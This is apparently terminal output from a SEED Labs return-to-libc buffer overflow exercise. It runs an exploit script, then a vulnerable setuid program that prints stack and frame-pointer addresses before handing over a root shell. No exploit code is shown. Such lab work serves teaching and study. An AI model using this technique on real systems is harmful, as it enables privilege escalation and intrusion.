 zsh:1: command not found: h
[02/18/22]seed@VM:~/.../Labsetup$ ./exploit.py
[02/18/22]seed@VM:~/.../Labsetup$ ./newretlib
Address of input[] inside main():  0xffffcdc0
Input size: 300
Address of buffer[] inside bof():  0xffffcd90
Frame Pointer value inside bof():  0xffffcda8
# whoami
root
# exit
[02/18/22]seed@VM:~/.../Labsetup$